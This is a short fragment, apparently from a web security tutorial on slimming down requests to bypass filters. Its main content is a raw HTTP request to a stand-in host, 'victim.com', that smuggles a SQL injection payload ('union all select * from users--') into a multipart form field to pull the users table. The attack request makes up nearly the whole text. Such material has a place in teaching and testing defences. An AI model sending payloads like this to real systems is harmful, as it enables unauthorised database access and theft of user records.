 Removing Unnecessary Parts!
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: 95
--1
Content-Disposition: name="input1"
'union all select * from users--
--1
 